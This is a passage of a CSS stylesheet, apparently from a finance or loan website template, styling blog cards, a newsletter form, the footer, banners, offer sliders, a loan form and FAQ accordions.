.blog-style-right-card .card-box .blog-content .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-right-card .card-box .blog-content .post-meta li i {
  position: absolute;
  left: 0;
  top: 2.8px;
  color: var(--secondaryColor);
}

.blog-style-right-card .card-box .blog-content h3 {
  font-size: 24px;
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.blog-style-right-card .card-box .blog-content h3 a {
  color: var(--blackColor);
}

.blog-style-right-card .card-box .blog-content p {
  margin-bottom: 0;
}

.blog-style-card {
  margin-bottom: 30px;
  background-color: #F5F7FB;
  padding: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .tag {
  display: inline-block;
  padding: 5px 15px;
  border-radius: 5px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  margin-bottom: 28px;
}

.blog-style-card .post-meta {
  padding: 0;
  margin-bottom: 20px;
}

.blog-style-card .post-meta li {
  color: var(--paragraphColor);
  font-size: 14px;
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li:first-child {
  padding-left: 0;
}

.blog-style-card .post-meta li:last-child {
  margin-right: 0;
}

.blog-style-card .post-meta li .post-author img {
  width: 35px;
  height: 35px;
  margin-right: 5px;
  display: inline-block;
}

.blog-style-card .post-meta li .post-author span {
  font-weight: 400;
  font-size: 14px;
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card .post-meta li i {
  position: absolute;
  left: 0;
  top: 0;
  color: var(--secondaryColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card h3 {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.5;
  margin-bottom: 15px;
}

.blog-style-card h3 a {
  color: var(--blackColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.blog-style-card p {
  margin-bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.blog-style-card:hover {
  background-color: var(--blackColor);
}

.blog-style-card:hover .post-meta li {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li .post-author span {
  color: var(--whiteColor);
}

.blog-style-card:hover .post-meta li i {
  color: var(--secondaryColor);
}

.blog-style-card:hover h3 a {
  color: var(--whiteColor);
}

.blog-style-card:hover p {
  color: var(--whiteColor);
}

.blog-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.blog-style-slider.owl-theme .owl-dots .owl-dot:hover span, .blog-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.blog-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.blog-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

/*----- Subscribe Style Area CSS -----*/
.subscribe-style-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.subscribe-style-wrap-content h2 {
  color: var(--whiteColor);
  font-weight: bold;
  margin-bottom: 0;
  font-size: 40px;
}

.subscribe-style-wrap-content .newsletter-form {
  position: relative;
}

.subscribe-style-wrap-content .newsletter-form .form-control {
  display: block;
  width: 100%;
  background-color: var(--whiteColor);
  border: none;
  height: 70px;
  padding: 15px 25px;
  border-radius: 10px;
  outline: 0;
  color: var(--paragraphColor);
  font-size: 15px;
}

.subscribe-style-wrap-content .newsletter-form .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .form-control:focus::placeholder {
  color: transparent;
}

.subscribe-style-wrap-content .newsletter-form .main-default-btn {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  color: var(--whiteColor) !important;
  padding: 20px;
  position: absolute;
  top: 4px;
  right: 4px;
}

.subscribe-style-wrap-content .newsletter-form #validator-newsletter {
  color: var(--whiteColor);
  font-size: 14px;
  margin-top: 10px;
}

/*----- Subscribe Style Area CSS -----*/
.footer-style-area {
  background: var(--blackColor);
}

.footer-style-area .copyright-style-area {
  margin-top: 70px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-top: 1px solid #212e37;
}

.footer-style-area .copyright-style-area .copyright-item p {
  margin-bottom: 0;
  color: #E3E9ED;
  font-size: 15px;
}

.footer-style-area .copyright-style-area .copyright-item p a {
  display: inline-block;
  color: var(--secondaryColor);
  font-weight: 600;
}

.footer-style-area .copyright-style-area .copyright-item p a:hover {
  letter-spacing: 1px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list {
  margin: 0;
  padding: 0;
  text-align: end;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li {
  list-style-type: none;
  display: inline-block;
  margin-right: 8px;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li:last-child {
  margin-right: 0;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a {
  display: block;
}

.footer-style-area .copyright-style-area .copyright-item .payment-list li a:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.single-footer-widget {
  margin-bottom: 25px;
}

.single-footer-widget .footer-logo a img {
  margin-bottom: 30px;
}

.single-footer-widget .footer-logo p {
  color: var(--whiteColor);
  margin-bottom: 20px;
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .footer-logo .footer-social li {
  display: inline-block;
  margin-right: 10px;
}

.single-footer-widget .footer-logo .footer-social li:last-child {
  margin-right: 0;
}

.single-footer-widget .footer-logo .footer-social li a i {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  text-align: center;
  border-radius: 50px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.single-footer-widget .footer-logo .footer-social li a i:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  -webkit-transform: translateY(-2px);
          transform: translateY(-2px);
}

.single-footer-widget h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.single-footer-widget .quick-link {
  padding: 0 0 0 0;
  margin-bottom: 0;
}

.single-footer-widget .quick-link li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  font-size: 15px;
}

.single-footer-widget .quick-link li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .quick-link li a {
  color: var(--whiteColor);
}

.single-footer-widget .quick-link li a:hover {
  color: var(--secondaryColor);
}

.single-footer-widget .quick-link li::before {
  position: absolute;
  content: "";
  height: 10px;
  width: 10px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 50px;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .address-info li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  color: var(--whiteColor);
  position: relative;
  padding-left: 22px;
}

.single-footer-widget .address-info li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .address-info li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info li a {
  color: var(--whiteColor);
  font-size: 15px;
}

.single-footer-widget .address-info li a:hover {
  color: var(--secondaryColor);
}

/*----- Banner Buy Area CSS -----*/
.banner-buy-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-bottom: 70px;
}

.banner-buy-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.banner-buy-content {
  background: rgba(0, 0, 0, 0.5);
  padding: 70px 80px;
  max-width: 850px;
  border-radius: 0px 0px 50px 50px;
}

.banner-buy-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.banner-buy-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.banner-buy-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.banner-buy-content .banner-buy-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.banner-buy-content .banner-buy-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.banner-buy-content .banner-buy-btn li:last-child {
  margin-right: 0;
}

.banner-buy-content .banner-buy-btn li .main-default-btn {
  color: var(--whiteColor);
}

.banner-buy-content .banner-buy-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.banner-buy-content .banner-buy-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.banner-buy-info-card {
  position: relative;
  margin-top: 50px;
  padding-left: 82px;
}

.banner-buy-info-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.banner-buy-info-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.banner-buy-info-card p {
  margin-bottom: 0;
}

.banner-buy-info-card p span {
  display: block;
  color: var(--whiteColor);
  margin-bottom: 8px;
}

.banner-buy-info-card p span:last-child {
  margin-bottom: 0;
}

.banner-buy-info-card p span a {
  color: var(--whiteColor);
}

.banner-buy-info-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

/*----- Offer Style Area CSS -----*/
.offer-style-card {
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.offer-style-card::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(61.46%, rgba(255, 255, 255, 0.4)), to(rgba(255, 255, 255, 0.9)));
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.4) 61.46%, rgba(255, 255, 255, 0.9) 100%);
  bottom: 0;
}

.offer-style-card .offer-content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0px 30px 35px 30px;
}

.offer-style-card .offer-content h3 {
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.offer-style-card .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card:hover {
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

.offer-style-card:hover .offer-content a {
  color: var(--secondaryColor);
}

.offer-style-card.with-black-color::before {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(13, 24, 32, 0)), color-stop(100%, #000000), to(rgba(0, 0, 0, 0.7)));
  background: linear-gradient(180deg, rgba(13, 24, 32, 0) 0%, #000000 100%, rgba(0, 0, 0, 0.7) 100%);
}

.offer-style-card.with-black-color::after {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 193, 148, 0)), color-stop(61.98%, rgba(0, 173, 133, 0.682292)), to(#00A47E));
  background: linear-gradient(180deg, rgba(0, 193, 148, 0) 0%, rgba(0, 173, 133, 0.682292) 61.98%, #00A47E 100%);
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
}

.offer-style-card.with-black-color .offer-content {
  z-index: 1;
}

.offer-style-card.with-black-color .offer-content h3 {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color .offer-content a {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color:hover::after {
  opacity: 1;
  visibility: visible;
}

.offer-style-card.with-black-color:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-card.with-black-color:hover .offer-content a {
  color: var(--whiteColor);
}

.offer-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.offer-style-slider.owl-theme .owl-dots .owl-dot:hover span, .offer-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.offer-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.offer-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.offer-style-area-with-full-width {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.offer-style-area-with-full-width .container-fluid {
  left: calc((100% - 1320px)/2);
  position: relative;
}

.offer-style-area-with-full-width::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 950px;
  background: #F5F7FB;
  border-radius: 0px 100px 0px 0px;
  z-index: -1;
}

.offer-style-section-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.offer-style-section-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.offer-style-section-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.offer-style-item {
  margin-bottom: 30px;
}

.offer-style-item .offer-image {
  position: relative;
  z-index: 1;
}

.offer-style-item .offer-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(61.46%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 61.46%, rgba(0, 0, 0, 0.8) 100%);
  bottom: 0;
}

.offer-style-item .offer-content {
  padding: 30px;
  border: 1px solid #EBE9EE;
  background-color: var(--whiteColor);
  margin-top: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content h3 {
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.6;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item:hover .offer-content {
  border: 1px solid var(--secondaryColor);
  background-color: var(--secondaryColor);
}

.offer-style-item:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-item:hover .offer-content a {
  color: var(--whiteColor);
}

/*----- Get Introduced Area CSS -----*/
.get-introduced-area {
  background-color: var(--secondaryColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.get-introduced-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.get-introduced-area::before {
  position: absolute;
  content: "";
  width: 250px;
  height: 100%;
  background-color: var(--whiteColor);
  right: 0;
  top: 0;
  z-index: -1;
}

.get-introduced-area::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 90px;
  background-color: var(--whiteColor);
  right: 0;
  bottom: 0;
  z-index: -1;
}

.get-introduced-content {
  max-width: 640px;
  margin-left: auto;
}

.get-introduced-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.get-introduced-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-introduced-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-inner-box {
  background-color: #00ad85;
  padding: 35px 20px 35px 85px;
  border-radius: 5px;
  position: relative;
  margin-top: 30px;
}

.get-introduced-content .introduced-inner-box .icon {
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.get-introduced-content .introduced-inner-box .icon i {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.get-introduced-content .introduced-inner-box span {
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-counter-item {
  margin-top: 80px;
}

.get-introduced-content .introduced-counter-item .counter-card {
  position: relative;
  margin-top: 25px;
}

.get-introduced-content .introduced-counter-item .counter-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.get-introduced-content .introduced-counter-item .counter-card p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--blackColor);
  padding-left: 85px;
  padding-top: 10px;
  font-weight: 500;
}

.get-introduced-image {
  background-image: url(../../assets/img/more-home/get-introduced.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  margin-left: 35px;
  border-radius: 10px 0 0 10px;
}

/*----- Video Overview Area CSS -----*/
.video-overview-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.video-overview-image::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: 1;
  margin: 50px;
  opacity: .77;
}

.video-overview-image .video-btn {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}

.video-overview-image .video-btn i {
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--secondaryColor);
  font-size: 70px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-image .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.video-overview-image .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.video-overview-content {
  padding-left: 45px;
}

.video-overview-content .overview-inner-box {
  margin-bottom: 35px;
  position: relative;
  padding-left: 100px;
}

.video-overview-content .overview-inner-box:last-child {
  margin-bottom: 0;
}

.video-overview-content .overview-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.video-overview-content .overview-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 12px;
}

.video-overview-content .overview-inner-box p {
  margin-bottom: 10px;
  font-size: 15px;
}

.video-overview-content .overview-inner-box a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Get Address Area CSS -----*/
.get-address-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.get-address-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.get-address-content .inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 75px;
}

.get-address-content .inner-box::before {
  width: 1px;
  height: 140%;
  background-color: var(--secondaryColor);
  content: '';
  z-index: -1;
  position: absolute;
  left: 28px;
  top: 0;
}

.get-address-content .inner-box:last-child::before {
  display: none;
}

.get-address-content .inner-box .number {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
  font-weight: bold;
  font-style: italic;
  position: absolute;
  left: 0;
  top: 0;
}

.get-address-content .inner-box h4 {
  font-size: 22px;
  margin-bottom: 12px;
  font-weight: bold;
}

.get-address-content .inner-box p {
  color: var(--paragraphColor);
}

.get-address-form {
  background-color: var(--secondaryColor);
  border-radius: 15px;
  padding: 50px 65px;
  margin-left: 35px;
}

.get-address-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--whiteColor);
}

.get-address-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.get-address-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.get-address-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.get-address-form .loan-check-box .form-check .form-check-label {
  color: var(--whiteColor);
}

.get-address-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.get-address-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--blackColor);
  border-color: var(--blackColor);
}

.get-address-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group {
  margin-bottom: 20px;
}

.get-address-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.get-address-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.get-address-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.get-address-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.get-address-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.get-address-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.get-address-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.get-address-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.get-address-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.get-address-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.get-address-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-address-form form .loan-button .default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- FAQ Style Area CSS -----*/
.faq-style-accordion {
  max-width: 870px;
  margin: auto;
}

.faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
}

.faq-style-accordion .accordion-item {
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  border: none;
}

.faq-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: 600;
  padding: 25px 65px 25px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 0;
}

.faq-style-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border-radius: 50px;
}

.faq-style-accordion .accordion-item .accordion-button.collapsed {
  background-color: #E5F9F4;
  color: var(--blackColor);
}

.faq-style-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
}

.faq-style-accordion .accordion-item .accordion-body {
  padding: 20px 0 25px 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item .accordion-collapse {
  border: none;
}

.faq-style-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item:last-child .accordion-body {
  padding-bottom: 0;
}

.faq-style-area-with-full-width {
  overflow: hidden;
}

.faq-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.faq-style-area-with-full-width .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
}

.faq-style-area-with-full-width.with-black-color {
  background-color: var(--blackColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion h3 {
  color: var(--whiteColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap {
  background-color: var(--blackColor);
  overflow: hidden;
}

.faq-style-area-with-full-width-wrap .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion {
  max-width: 640px;
  margin: 0 0 0 auto;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-right: 50px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
  color: var(--whiteColor);
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

